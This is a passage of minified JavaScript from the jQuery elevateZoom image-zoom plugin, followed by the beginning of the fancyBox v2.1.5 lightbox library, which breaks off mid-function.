2));a.Etoppos&&(a.windowTopPos=0);a.Eloppos&&(a.windowLeftPos=0);a.Eboppos&&(a.windowTopPos=-1*(a.largeHeight/a.currentZoomLevel-a.zoomWindow.height()));a.Eroppos&&(a.windowLeftPos=-1*(a.largeWidth/a.currentZoomLevel-a.zoomWindow.width()));a.fullheight&&(a.windowTopPos=0);a.fullwidth&&(a.windowLeftPos=0);if("window"==a.options.zoomType||"inner"==a.options.zoomType)1==a.zoomLock&&(1>=a.widthRatio&&(a.windowLeftPos=0),1>=a.heightRatio&&(a.windowTopPos=0)),a.largeHeight<a.options.zoomWindowHeight&&(a.windowTopPos=
0),a.largeWidth<a.options.zoomWindowWidth&&(a.windowLeftPos=0),a.options.easing?(a.xp||(a.xp=0),a.yp||(a.yp=0),a.loop||(a.loop=setInterval(function(){a.xp+=(a.windowLeftPos-a.xp)/a.options.easingAmount;a.yp+=(a.windowTopPos-a.yp)/a.options.easingAmount;a.scrollingLock?(clearInterval(a.loop),a.xp=a.windowLeftPos,a.yp=a.windowTopPos,a.xp=-1*((b.pageX-a.nzOffset.left)*a.widthRatio-a.zoomWindow.width()/2),a.yp=-1*((b.pageY-a.nzOffset.top)*a.heightRatio-a.zoomWindow.height()/2),a.changeBgSize&&(a.nzHeight>
a.nzWidth?("lens"==a.options.zoomType&&a.zoomLens.css({"background-size":a.largeWidth/a.newvalueheight+"px "+a.largeHeight/a.newvalueheight+"px"}),a.zoomWindow.css({"background-size":a.largeWidth/a.newvalueheight+"px "+a.largeHeight/a.newvalueheight+"px"})):("lens"!=a.options.zoomType&&a.zoomLens.css({"background-size":a.largeWidth/a.newvaluewidth+"px "+a.largeHeight/a.newvalueheight+"px"}),a.zoomWindow.css({"background-size":a.largeWidth/a.newvaluewidth+"px "+a.largeHeight/a.newvaluewidth+"px"})),
a.changeBgSize=!1),a.zoomWindow.css({backgroundPosition:a.windowLeftPos+"px "+a.windowTopPos+"px"}),a.scrollingLock=!1,a.loop=!1):(a.changeBgSize&&(a.nzHeight>a.nzWidth?("lens"==a.options.zoomType&&a.zoomLens.css({"background-size":a.largeWidth/a.newvalueheight+"px "+a.largeHeight/a.newvalueheight+"px"}),a.zoomWindow.css({"background-size":a.largeWidth/a.newvalueheight+"px "+a.largeHeight/a.newvalueheight+"px"})):("lens"!=a.options.zoomType&&a.zoomLens.css({"background-size":a.largeWidth/a.newvaluewidth+
"px "+a.largeHeight/a.newvaluewidth+"px"}),a.zoomWindow.css({"background-size":a.largeWidth/a.newvaluewidth+"px "+a.largeHeight/a.newvaluewidth+"px"})),a.changeBgSize=!1),a.zoomWindow.css({backgroundPosition:a.xp+"px "+a.yp+"px"}))},16))):(a.changeBgSize&&(a.nzHeight>a.nzWidth?("lens"==a.options.zoomType&&a.zoomLens.css({"background-size":a.largeWidth/a.newvalueheight+"px "+a.largeHeight/a.newvalueheight+"px"}),a.zoomWindow.css({"background-size":a.largeWidth/a.newvalueheight+"px "+a.largeHeight/
a.newvalueheight+"px"})):("lens"==a.options.zoomType&&a.zoomLens.css({"background-size":a.largeWidth/a.newvaluewidth+"px "+a.largeHeight/a.newvaluewidth+"px"}),a.largeHeight/a.newvaluewidth<a.options.zoomWindowHeight?a.zoomWindow.css({"background-size":a.largeWidth/a.newvaluewidth+"px "+a.largeHeight/a.newvaluewidth+"px"}):a.zoomWindow.css({"background-size":a.largeWidth/a.newvalueheight+"px "+a.largeHeight/a.newvalueheight+"px"})),a.changeBgSize=!1),a.zoomWindow.css({backgroundPosition:a.windowLeftPos+
"px "+a.windowTopPos+"px"}))},setTintPosition:function(b){this.nzOffset=this.$elem.offset();this.tintpos=String(-1*(b.pageX-this.nzOffset.left-this.zoomLens.width()/2));this.tintposy=String(-1*(b.pageY-this.nzOffset.top-this.zoomLens.height()/2));this.Etoppos&&(this.tintposy=0);this.Eloppos&&(this.tintpos=0);this.Eboppos&&(this.tintposy=-1*(this.nzHeight-this.zoomLens.height()-2*this.options.lensBorderSize));this.Eroppos&&(this.tintpos=-1*(this.nzWidth-this.zoomLens.width()-2*this.options.lensBorderSize));
this.options.tint&&(this.fullheight&&(this.tintposy=0),this.fullwidth&&(this.tintpos=0),this.zoomTintImage.css({left:this.tintpos+"px"}),this.zoomTintImage.css({top:this.tintposy+"px"}))},swaptheimage:function(b,a){var c=this,e=new Image;c.options.loadingIcon&&(c.spinner=d("<div style=\"background: url('"+c.options.loadingIcon+"') no-repeat center;height:"+c.nzHeight+"px;width:"+c.nzWidth+'px;z-index: 2000;position: absolute; background-position: center center;"></div>'),c.$elem.after(c.spinner));
c.options.onImageSwap(c.$elem);e.onload=function(){c.largeWidth=e.width;c.largeHeight=e.height;c.zoomImage=a;c.zoomWindow.css({"background-size":c.largeWidth+"px "+c.largeHeight+"px"});c.zoomWindow.css({"background-size":c.largeWidth+"px "+c.largeHeight+"px"});c.swapAction(b,a)};e.src=a},swapAction:function(b,a){var c=this,e=new Image;e.onload=function(){c.nzHeight=e.height;c.nzWidth=e.width;c.options.onImageSwapComplete(c.$elem);c.doneCallback()};e.src=b;c.currentZoomLevel=c.options.zoomLevel;c.options.maxZoomLevel=
!1;"lens"==c.options.zoomType&&c.zoomLens.css({backgroundImage:"url('"+a+"')"});"window"==c.options.zoomType&&c.zoomWindow.css({backgroundImage:"url('"+a+"')"});"inner"==c.options.zoomType&&c.zoomWindow.css({backgroundImage:"url('"+a+"')"});c.currentImage=a;if(c.options.imageCrossfade){var f=c.$elem,g=f.clone();c.$elem.attr("src",b);c.$elem.after(g);g.stop(!0).fadeOut(c.options.imageCrossfade,function(){d(this).remove()});c.$elem.width("auto").removeAttr("width");c.$elem.height("auto").removeAttr("height");
f.fadeIn(c.options.imageCrossfade);c.options.tint&&"inner"!=c.options.zoomType&&(f=c.zoomTintImage,g=f.clone(),c.zoomTintImage.attr("src",a),c.zoomTintImage.after(g),g.stop(!0).fadeOut(c.options.imageCrossfade,function(){d(this).remove()}),f.fadeIn(c.options.imageCrossfade),c.zoomTint.css({height:c.$elem.height()}),c.zoomTint.css({width:c.$elem.width()}));c.zoomContainer.css("height",c.$elem.height());c.zoomContainer.css("width",c.$elem.width());"inner"!=c.options.zoomType||c.options.constrainType||
(c.zoomWrap.parent().css("height",c.$elem.height()),c.zoomWrap.parent().css("width",c.$elem.width()),c.zoomWindow.css("height",c.$elem.height()),c.zoomWindow.css("width",c.$elem.width()))}else c.$elem.attr("src",b),c.options.tint&&(c.zoomTintImage.attr("src",a),c.zoomTintImage.attr("height",c.$elem.height()),c.zoomTintImage.css({height:c.$elem.height()}),c.zoomTint.css({height:c.$elem.height()})),c.zoomContainer.css("height",c.$elem.height()),c.zoomContainer.css("width",c.$elem.width());c.options.imageCrossfade&&
(c.zoomWrap.css("height",c.$elem.height()),c.zoomWrap.css("width",c.$elem.width()));c.options.constrainType&&("height"==c.options.constrainType&&(c.zoomContainer.css("height",c.options.constrainSize),c.zoomContainer.css("width","auto"),c.options.imageCrossfade?(c.zoomWrap.css("height",c.options.constrainSize),c.zoomWrap.css("width","auto"),c.constwidth=c.zoomWrap.width()):(c.$elem.css("height",c.options.constrainSize),c.$elem.css("width","auto"),c.constwidth=c.$elem.width()),"inner"==c.options.zoomType&&
(c.zoomWrap.parent().css("height",c.options.constrainSize),c.zoomWrap.parent().css("width",c.constwidth),c.zoomWindow.css("height",c.options.constrainSize),c.zoomWindow.css("width",c.constwidth)),c.options.tint&&(c.tintContainer.css("height",c.options.constrainSize),c.tintContainer.css("width",c.constwidth),c.zoomTint.css("height",c.options.constrainSize),c.zoomTint.css("width",c.constwidth),c.zoomTintImage.css("height",c.options.constrainSize),c.zoomTintImage.css("width",c.constwidth))),"width"==
c.options.constrainType&&(c.zoomContainer.css("height","auto"),c.zoomContainer.css("width",c.options.constrainSize),c.options.imageCrossfade?(c.zoomWrap.css("height","auto"),c.zoomWrap.css("width",c.options.constrainSize),c.constheight=c.zoomWrap.height()):(c.$elem.css("height","auto"),c.$elem.css("width",c.options.constrainSize),c.constheight=c.$elem.height()),"inner"==c.options.zoomType&&(c.zoomWrap.parent().css("height",c.constheight),c.zoomWrap.parent().css("width",c.options.constrainSize),c.zoomWindow.css("height",
c.constheight),c.zoomWindow.css("width",c.options.constrainSize)),c.options.tint&&(c.tintContainer.css("height",c.constheight),c.tintContainer.css("width",c.options.constrainSize),c.zoomTint.css("height",c.constheight),c.zoomTint.css("width",c.options.constrainSize),c.zoomTintImage.css("height",c.constheight),c.zoomTintImage.css("width",c.options.constrainSize))))},doneCallback:function(){this.options.loadingIcon&&this.spinner.hide();this.nzOffset=this.$elem.offset();this.nzWidth=this.$elem.width();
this.nzHeight=this.$elem.height();this.currentZoomLevel=this.options.zoomLevel;this.widthRatio=this.largeWidth/this.nzWidth;this.heightRatio=this.largeHeight/this.nzHeight;"window"==this.options.zoomType&&(lensHeight=this.nzHeight<this.options.zoomWindowWidth/this.widthRatio?this.nzHeight:String(this.options.zoomWindowHeight/this.heightRatio),lensWidth=this.options.zoomWindowWidth<this.options.zoomWindowWidth?this.nzWidth:this.options.zoomWindowWidth/this.widthRatio,this.zoomLens&&(this.zoomLens.css("width",
lensWidth),this.zoomLens.css("height",lensHeight)))},getCurrentImage:function(){return this.zoomImage},getGalleryList:function(){var b=this;b.gallerylist=[];b.options.gallery?d("#"+b.options.gallery+" a").each(function(){var a="";d(this).data("zoom-image")?a=d(this).data("zoom-image"):d(this).data("image")&&(a=d(this).data("image"));a==b.zoomImage?b.gallerylist.unshift({href:""+a+"",title:d(this).find("img").attr("title")}):b.gallerylist.push({href:""+a+"",title:d(this).find("img").attr("title")})}):
b.gallerylist.push({href:""+b.zoomImage+"",title:d(this).find("img").attr("title")});return b.gallerylist},changeZoomLevel:function(b){this.scrollingLock=!0;this.newvalue=parseFloat(b).toFixed(2);newvalue=parseFloat(b).toFixed(2);maxheightnewvalue=this.largeHeight/(this.options.zoomWindowHeight/this.nzHeight*this.nzHeight);maxwidthtnewvalue=this.largeWidth/(this.options.zoomWindowWidth/this.nzWidth*this.nzWidth);"inner"!=this.options.zoomType&&(maxheightnewvalue<=newvalue?(this.heightRatio=this.largeHeight/
maxheightnewvalue/this.nzHeight,this.newvalueheight=maxheightnewvalue,this.fullheight=!0):(this.heightRatio=this.largeHeight/newvalue/this.nzHeight,this.newvalueheight=newvalue,this.fullheight=!1),maxwidthtnewvalue<=newvalue?(this.widthRatio=this.largeWidth/maxwidthtnewvalue/this.nzWidth,this.newvaluewidth=maxwidthtnewvalue,this.fullwidth=!0):(this.widthRatio=this.largeWidth/newvalue/this.nzWidth,this.newvaluewidth=newvalue,this.fullwidth=!1),"lens"==this.options.zoomType&&(maxheightnewvalue<=newvalue?
(this.fullwidth=!0,this.newvaluewidth=maxheightnewvalue):(this.widthRatio=this.largeWidth/newvalue/this.nzWidth,this.newvaluewidth=newvalue,this.fullwidth=!1)));"inner"==this.options.zoomType&&(maxheightnewvalue=parseFloat(this.largeHeight/this.nzHeight).toFixed(2),maxwidthtnewvalue=parseFloat(this.largeWidth/this.nzWidth).toFixed(2),newvalue>maxheightnewvalue&&(newvalue=maxheightnewvalue),newvalue>maxwidthtnewvalue&&(newvalue=maxwidthtnewvalue),maxheightnewvalue<=newvalue?(this.heightRatio=this.largeHeight/
newvalue/this.nzHeight,this.newvalueheight=newvalue>maxheightnewvalue?maxheightnewvalue:newvalue,this.fullheight=!0):(this.heightRatio=this.largeHeight/newvalue/this.nzHeight,this.newvalueheight=newvalue>maxheightnewvalue?maxheightnewvalue:newvalue,this.fullheight=!1),maxwidthtnewvalue<=newvalue?(this.widthRatio=this.largeWidth/newvalue/this.nzWidth,this.newvaluewidth=newvalue>maxwidthtnewvalue?maxwidthtnewvalue:newvalue,this.fullwidth=!0):(this.widthRatio=this.largeWidth/newvalue/this.nzWidth,this.newvaluewidth=
newvalue,this.fullwidth=!1));scrcontinue=!1;"inner"==this.options.zoomType&&(this.nzWidth>this.nzHeight&&(this.newvaluewidth<=maxwidthtnewvalue?scrcontinue=!0:(scrcontinue=!1,this.fullwidth=this.fullheight=!0)),this.nzHeight>this.nzWidth&&(this.newvaluewidth<=maxwidthtnewvalue?scrcontinue=!0:(scrcontinue=!1,this.fullwidth=this.fullheight=!0)));"inner"!=this.options.zoomType&&(scrcontinue=!0);scrcontinue&&(this.zoomLock=0,this.changeZoom=!0,this.options.zoomWindowHeight/this.heightRatio<=this.nzHeight&&
(this.currentZoomLevel=this.newvalueheight,"lens"!=this.options.zoomType&&"inner"!=this.options.zoomType&&(this.changeBgSize=!0,this.zoomLens.css({height:String(this.options.zoomWindowHeight/this.heightRatio)+"px"})),"lens"==this.options.zoomType||"inner"==this.options.zoomType)&&(this.changeBgSize=!0),this.options.zoomWindowWidth/this.widthRatio<=this.nzWidth&&("inner"!=this.options.zoomType&&this.newvaluewidth>this.newvalueheight&&(this.currentZoomLevel=this.newvaluewidth),"lens"!=this.options.zoomType&&
"inner"!=this.options.zoomType&&(this.changeBgSize=!0,this.zoomLens.css({width:String(this.options.zoomWindowWidth/this.widthRatio)+"px"})),"lens"==this.options.zoomType||"inner"==this.options.zoomType)&&(this.changeBgSize=!0),"inner"==this.options.zoomType&&(this.changeBgSize=!0,this.nzWidth>this.nzHeight&&(this.currentZoomLevel=this.newvaluewidth),this.nzHeight>this.nzWidth&&(this.currentZoomLevel=this.newvaluewidth)));this.setPosition(this.currentLoc)},closeAll:function(){self.zoomWindow&&self.zoomWindow.hide();
self.zoomLens&&self.zoomLens.hide();self.zoomTint&&self.zoomTint.hide()},changeState:function(b){"enable"==b&&(this.options.zoomEnabled=!0);"disable"==b&&(this.options.zoomEnabled=!1)}};d.fn.elevateZoom=function(b){return this.each(function(){var a=Object.create(k);a.init(b,this);d.data(this,"elevateZoom",a)})};d.fn.elevateZoom.options={zoomActivation:"hover",zoomEnabled:!0,preloading:1,zoomLevel:1,scrollZoom:!1,scrollZoomIncrement:0.1,minZoomLevel:!1,maxZoomLevel:!1,easing:!1,easingAmount:12,lensSize:200,
zoomWindowWidth:400,zoomWindowHeight:400,zoomWindowOffetx:0,zoomWindowOffety:0,zoomWindowPosition:1,zoomWindowBgColour:"#fff",lensFadeIn:!1,lensFadeOut:!1,debug:!1,zoomWindowFadeIn:!1,zoomWindowFadeOut:!1,zoomWindowAlwaysShow:!1,zoomTintFadeIn:!1,zoomTintFadeOut:!1,borderSize:4,showLens:!0,borderColour:"#888",lensBorderSize:1,lensBorderColour:"#000",lensShape:"square",zoomType:"window",containLensZoom:!1,lensColour:"white",lensOpacity:0.4,lenszoom:!1,tint:!1,tintColour:"#333",tintOpacity:0.4,gallery:!1,
galleryActiveClass:"zoomGalleryActive",imageCrossfade:!1,constrainType:!1,constrainSize:!1,loadingIcon:!1,cursor:"default",responsive:!0,onComplete:d.noop,onZoomedImageLoaded:function(){},onImageSwap:d.noop,onImageSwapComplete:d.noop}})(jQuery,window,document);/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */
(function(r,G,f,v){var J=f("html"),n=f(r),p=f(G),b=f.fancybox=function(){b.open.apply(this,arguments)},I=navigator.userAgent.match(/msie/i),B=null,s=G.createTouch!==v,t=function(a){return a&&a.hasOwnProperty&&a instanceof f},q=function(a){return a&&"string"===f.type(a)},E=function(a){return q(a)&&0<a.indexOf("%")},l=function(a,d){var e=parseInt(a,10)||0;d&&E(a)&&(e*=b.getViewport()[d]/100);return Math.ceil(e)},w=function(a,b){return l(a,b)+"px"};f.extend(b,{version:"2.1.5",defaults:{padding:15,margin:20,width:800,height:600,minWidth:100,minHeight:100,maxWidth:9999,maxHeight:9999,pixelRatio:1,autoSize:!0,autoHeight:!1,autoWidth:!1,autoResize:!0,autoCenter:!s,fitToView:!0,aspectRatio:!1,topRatio:0.5,leftRatio:0.5,scrolling:"auto",wrapCSS:"",arrows:!0,closeBtn:!0,closeClick:!1,nextClick:!1,mouseWheel:!0,autoPlay:!1,playSpeed:3E3,preload:3,modal:!1,loop:!0,ajax:{dataType:"html",headers:{"X-fancyBox":!0}},iframe:{scrolling:"auto",preload:!0},swf:{wmode:"transparent",allowfullscreen:"true",allowscriptaccess:"always"},keys:{next:{13:"left",34:"up",39:"left",40:"up"},prev:{8:"right",33:"down",37:"right",38:"down"},close:[27],play:[32],toggle:[70]},direction:{next:"left",prev:"right"},scrollOutside:!0,index:0,type:null,href:null,content:null,title:null,tpl:{wrap:'<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div></div></div></div>',image:'<img class="fancybox-image" src="{href}" alt="" />',iframe:'<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" frameborder="0" vspace="0" hspace="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen'+
(I?' allowtransparency="true"':"")+"></iframe>",error:'<p class="fancybox-error">The requested content cannot be loaded.<br/>Please try again later.</p>',closeBtn:'<a title="Close" class="fancybox-item fancybox-close" href="javascript:;"></a>',next:'<a title="Next" class="fancybox-nav fancybox-next" href="javascript:;"><span></span></a>',prev:'<a title="Previous" class="fancybox-nav fancybox-prev" href="javascript:;"><span></span></a>'},openEffect:"fade",openSpeed:250,openEasing:"swing",openOpacity:!0,openMethod:"zoomIn",closeEffect:"fade",closeSpeed:250,closeEasing:"swing",closeOpacity:!0,closeMethod:"zoomOut",nextEffect:"elastic",nextSpeed:250,nextEasing:"swing",nextMethod:"changeIn",prevEffect:"elastic",prevSpeed:250,prevEasing:"swing",prevMethod:"changeOut",helpers:{overlay:!0,title:!0},onCancel:f.noop,beforeLoad:f.noop,afterLoad:f.noop,beforeShow:f.noop,afterShow:f.noop,beforeChange:f.noop,beforeClose:f.noop,afterClose:f.noop},group:{},opts:{},previous:null,coming:null,current:null,isActive:!1,isOpen:!1,isOpened:!1,wrap:null,skin:null,outer:null,inner:null,player:{timer:null,isActive:!1},ajaxLoad:null,imgPreload:null,transitions:{},helpers:{},open:function(a,d){if(a&&(f.isPlainObject(d)||(d={}),!1!==b.close(!0)))return f.isArray(a)||(a=t(a)?f(a).get():[a]),f.each(a,function(e,c){var k={},g,h,j,m,l;"object"===f.type(c)&&(c.nodeType&&(c=f(c)),t(c)?(k={href:c.data("fancybox-href")||c.attr("href"),title:c.data("fancybox-title")||c.attr("title"),isDom:!0,element:c},f.metadata&&f.extend(!0,k,c.metadata())):k=c);g=d.href||k.href||(q(c)?c:null);h=d.title!==v?d.title:k.title||"";m=(j=d.content||k.content)?"html":d.type||k.type;!m&&k.isDom&&(m=c.data("fancybox-type"),m||(m=(m=c.prop("class").match(/fancybox\.(\w+)/))?m[1]:null));q(g)&&(m||(b.isImage(g)?m="image":b.isSWF(g)?m="swf":"#"===g.charAt(0)?m="inline":q(c)&&(m="html",j=c)),"ajax"===m&&(l=g.split(/\s+/,2),g=l.shift(),l=l.shift()));j||("inline"===m?g?j=f(q(g)?g.replace(/.*(?=#[^\s]+$)/,""):g):k.isDom&&(j=c):"html"===m?j=g:!m&&(!g&&k.isDom)&&(m="inline",j=c));f.extend(k,{href:g,type:m,content:j,title:h,selector:l});a[e]=k}),b.opts=f.extend(!0,{},b.defaults,d),d.keys!==v&&(b.opts.keys=d.keys?f.extend({},b.defaults.keys,d.keys):!1),b.group=a,b._start(b.opts.index)},cancel:function(){var a=b.coming;a&&!1!==b.trigger("onCancel")&&(b.hideLoading(),b.ajaxLoad&&b.ajaxLoad.abort(),b.ajaxLoad=null,b.imgPreload&&(b.imgPreload.onload=b.imgPreload.onerror=null),a.wrap&&a.wrap.stop(!0,!0).trigger("onReset").remove(),b.coming=null,b.current||b._afterZoomOut(a))},close:function(a){b.cancel();!1!==b.trigger("beforeClose")&&(b.unbindEvents(),b.isActive&&(!b.isOpen||!0===a?(f(".fancybox-wrap").stop(!0).trigger("onReset").remove(),b._afterZoomOut()):(b.isOpen=b.isOpened=!1,b.isClosing=!0,f(".fancybox-item, .fancybox-nav").remove(),b.wrap.stop(!0,!0).removeClass("fancybox-opened"),b.transitions[b.current.closeMethod]())))},play:function(a){var d=function(){clearTimeout(b.player.timer)},e=function(){d();b.current&&b.player.isActive&&(b.player.timer=setTimeout(b.next,b.current.playSpeed))},c=function(){d();p.unbind(".player");b.player.isActive=!1;b.trigger("onPlayEnd")};if(!0===a||!b.player.isActive&&!1!==a){if(b.current&&(b.current.loop||b.current.index<b.group.length-1))b.player.isActive=!0,p.bind({"onCancel.player beforeClose.player":c,"onUpdate.player":e,"beforeLoad.player":d}),e(),b.trigger("onPlayStart")}else c()},next:function(a){var d=b.current;d&&(q(a)||(a=d.direction.next),b.jumpto(d.index+1,a,"next"))},prev:function(a){var d=b.current;d&&(q(a)||(a=d.direction.prev),b.jumpto(d.index-1,a,"prev"))},jumpto:function(a,d,e){var c=b.current;c&&(a=l(a),b.direction=d||c.direction[a>=c.index?"next":"prev"],b.router=e||"jumpto",c.loop&&(0>a&&(a=c.group.length+a%c.group.length),a%=c.group.length),c.group[a]!==v&&(b.cancel(),b._start(a)))},reposition:function(a,d){var e=b.current,c=e?e.wrap:null,k;c&&(k=b._getPosition(d),a&&"scroll"===a.type?(delete k.position,c.stop(!0,!0).animate(k,200)):(c.css(k),e.pos=f.extend({},e.dim,k)))},update:function(a){var d=a&&a.type,e=!d||"orientationchange"===d;e&&(clearTimeout(B),B=null);b.isOpen&&!B&&(B=setTimeout(function(){var c=b.current;c&&!b.isClosing&&(b.wrap.removeClass("fancybox-tmp"),(e||"load"===d||"resize"===d&&c.autoResize)&&b._setDimension(),"scroll"===d&&c.canShrink||b.reposition(a),b.trigger("onUpdate"),B=null)},e&&!s?0:300))},toggle:function(a){b.isOpen&&(b.current.fitToView="boolean"===f.type(a)?a:!b.current.fitToView,s&&(b.wrap.removeAttr("style").addClass("fancybox-tmp"),b.trigger("onUpdate")),b.update())},hideLoading:function(){p.unbind(".loading");f("#fancybox-loading").remove()},showLoading:function(){var a,d;b.hideLoading();a=f('<div id="fancybox-loading"><div></div></div>').click(b.cancel).appendTo("body");p.bind("keydown.loading",function(a){if(27===(a.which||a.keyCode))a.preventDefault(),b.cancel()});b.defaults.fixed||(d=b.getViewport(),a.css({position:"absolute",top:0.5*d.h+d.y,left:0.5*d.w+d.x}))},getViewport:function(){var a=b.current&&b.current.locked||!1,d={x:n.scrollLeft(),y:n.scrollTop()};a?(d.w=a[0].clientWidth,d.h=a[0].clientHeight):(d.w=s&&r.innerWidth?r.innerWidth:n.width(),d.h=s&&r.innerHeight?r.innerHeight:n.height());return d},unbindEvents:function(){b.wrap&&t(b.wrap)&&b.wrap.unbind(".fb");p.unbind(".fb");n.unbind(".fb")},bindEvents:function(){var a=b.current,d;a&&(n.bind("orientationchange.fb"+(s?"":" resize.fb")+(a.autoCenter&&!a.locked?" scroll.fb":""),b.update),(d=a.keys)&&p.bind("keydown.fb",function(e){var c=e.which||e.keyCode,k=e.target||e.srcElement;if(27===c&&b.coming)return!1;!e.ctrlKey&&(!e.altKey&&!e.shiftKey&&!e.metaKey&&(!k||!k.type&&!f(k).is("[contenteditable]")))&&f.each(d,function(d,k){if(1<a.group.length&&k[c]!==v)return b[d](k[c]),e.preventDefault(),!1;if(-1<f.inArray(c,k))return b[d](),e.preventDefault(),!1})}),f.fn.mousewheel&&a.mouseWheel&&b.wrap.bind("mousewheel.fb",function(d,c,k,g){for(var h=f(d.target||null),j=!1;h.length&&!j&&!h.is(".fancybox-skin")&&!h.is(".fancybox-wrap");)j=h[0]&&!(h[0].style.overflow&&"hidden"===h[0].style.overflow)&&(h[0].clientWidth&&h[0].scrollWidth>h[0].clientWidth||h[0].clientHeight&&h[0].scrollHeight>h[0].clientHeight),h=f(h).parent();if(0!==c&&!j&&1<b.group.length&&!a.canShrink){if(0<g||0<k)b.prev(0<g?"down":"left");else if(0>g||0>k)b.next(0>g?"up":"right");d.preventDefault()}}))},trigger:function(a,d){var e,c=d||b.coming||b.current;if(c){f.isFunction(c[a])&&(e=c[a].apply(c,Array.prototype.slice.call(arguments,1)));if(!1===e)return!1;c.helpers&&f.each(c.helpers,function(d,e){if(e&&b.helpers[d]&&f.isFunction(b.helpers[d][a]))b.helpers[d][a](f.extend(!0,{},b.helpers[d].defaults,e),c)});p.trigger(a)}},isImage:function(a){return q(a)&&a.match(/(^data:image\/.*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg)((\?|#).*)?$)/i)},isSWF:function(a){return q(a)&&a.match(/\.(swf)((\?|#).*)?$/i)},_start:function(a){var d={},e,c;a=l(a);e=b.group[a]||null;if(!e)return!1;d=f.extend(!0,{},b.opts,e);e=d.margin;c=d.padding;"number"===f.type(e)&&(d.margin=[e,e,e,e]);"number"===f.type(c)&&(d.padding=[c,c,c,c]);d.modal&&f.extend(!0,d,{closeBtn:!1,closeClick:!1,nextClick:!1,arrows:!1,mouseWheel:!1,keys:null,helpers:{overlay:{closeClick:!1}}});d.autoSize&&(d.autoWidth=d.autoHeight=!0);"auto"===d.width&&(d.autoWidth=!0);"auto"===d.height&&(d.autoHeight=!0);d.group=b.group;d.index=a;b.coming=d;if(!1===b.trigger("beforeLoad"))b.coming=null;else{c=d.type;e=d.href;if(!c)return b.coming=null,b.current&&b.router&&"jumpto"!==b.router?(b.current.index=a,b[b.router](b.direction)):!1;b.isActive=!0;if("image"===c||"swf"===c)d.autoHeight=d.autoWidth=!1,d.scrolling="visible";"image"===c&&(d.aspectRatio=!0);"iframe"===c&&s&&(d.scrolling="scroll");d.wrap=f(d.tpl.wrap).addClass("fancybox-"+(s?"mobile":"desktop")+" fancybox-type-"+c+" fancybox-tmp "+d.wrapCSS).appendTo(d.parent||"body");f.extend(d,{skin:f(".fancybox-skin",d.wrap),outer:f(".fancybox-outer",d.wrap),inner:f(".fancybox-inner",d.wrap)});f.each(["Top","Right","Bottom","Left"],function(a,b){d.skin.css("padding"+b,w(d.padding[a]))});b.trigger("onReady");if("inline"===c||"html"===c){if(!d.content||!d.content.length)return b._error("content")}else if(!e)return b._error("href");"image"===c?b._loadImage():"ajax"===c?b._loadAjax():"iframe"===c?b._loadIframe():b._afterLoad()}},_error:function(a){f.extend(b.coming,{type:"html",autoWidth:!0,autoHeight:!0,minWidth:0,minHeight:0,scrolling:"no",hasError:a,content:b.coming.tpl.error});b._afterLoad()},_loadImage:function(){var a=b.imgPreload=new Image;a.onload=function(){this.onload=this.onerror=null;b.coming.width=this.width/b.opts.pixelRatio;b.coming.height=this.height/b.opts.pixelRatio;b._afterLoad()};a.onerror=function(){this.onload=this.onerror=null;b._error("image")};a.src=b.coming.href;!0!==a.complete&&b.showLoading()},_loadAjax:function(){var a=b.coming;b.showLoading();b.ajaxLoad=f.ajax(f.extend({},a.ajax,{url:a.href,error:function(a,e){b.coming&&"abort"!==e?b._error("ajax",a):b.hideLoading()},success:function(d,e){"success"===e&&(a.content=d,b._afterLoad())}}))},_loadIframe:function(){var a=b.coming,d=f(a.tpl.iframe.replace(/\{rnd\}/g,(new Date).getTime())).attr("scrolling",s?"auto":a.iframe.scrolling).attr("src",a.href);f(a.wrap).bind("onReset",function(){try{f(this).find("iframe").hide().attr("src","//about:blank").end().empty()}catch(a){}});a.iframe.preload&&(b.showLoading(),d.one("load",function(){f(this).data("ready",1);s||f(this).bind("load.fb",b.update);f(this).parents(".fancybox-wrap").width("100%").removeClass("fancybox-tmp").show();b._afterLoad()}));a.content=d.appendTo(a.inner);a.iframe.preload||b._afterLoad()},_preloadImages:function(){var a=b.group,d=b.current,e=a.length,c=d.preload?Math.min(d.preload,e-1):0,f,g;for(g=1;g<=c;g+=1)f=a[(d.index+g)%e],"image"===f.type&&f.href&&((new Image).src=f.href)},_afterLoad:function(){var a=b.coming,d=b.current,e,c,k,g,h;b.hideLoading();if(a&&!1!==b.isActive)if(!1===b.trigger("afterLoad",a,d))a.wrap.stop(!0).trigger("onReset").remove(),b.coming=null;else{d&&(b.trigger("beforeChange",d),d.wrap.stop(!0).removeClass("fancybox-opened").find(".fancybox-item, .fancybox-nav").remove());b.unbindEvents();e=a.content;c=a.type;k=a.scrolling;f.extend(b,{wrap:a.wrap,skin:a.skin,outer:a.outer,inner:a.inner,current:a,previous:d});g=a.href;switch(c){case"inline":case"ajax":case"html":a.selector?e=f("<div>").html(e).find(a.selector):t(e)&&(e.data("fancybox-placeholder")||e.data("fancybox-placeholder",f('<div class="fancybox-placeholder"></div>').insertAfter(e).hide()),e=e.show().detach(),a.wrap.bind("onReset",function(){f(this).find(e).length&&e.hide().replaceAll(e.data("fancybox-placeholder")).data("fancybox-placeholder",!1)}));break;case"image":e=a.tpl.image.replace("{href}",g);break;case"swf":e='<object id="fancybox-swf" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="100%" height="100%"><param name="movie" value="'+g+'"></param>',h="",f.each(a.swf,function(a,b){e+='<param name="'+a+'" value="'+b+'"></param>';h+=" "+a+'="'+b+'"'}),e+='<embed src="'+g+'" type="application/x-shockwave-flash" width="100%" height="100%"'+h+"></embed></object>"}(!t(e)||!e.parent().is(a.inner))&&a.inner.append(e);b.trigger("beforeShow");a.inner.css("overflow","yes"===k?"scroll":"no"===k?"hidden":k);b._setDimension();b.reposition();b.isOpen=!1;b.coming=null;b.bindEvents();if(b.isOpened){if(d.prevMethod)b.transitions[d.prevMethod]()}else f(".fancybox-wrap").not(a.wrap).stop(!0).trigger("onReset").remove();b.transitions[b.isOpened?a.nextMethod:a.openMethod]();b._preloadImages()}},_setDimension:function(){var 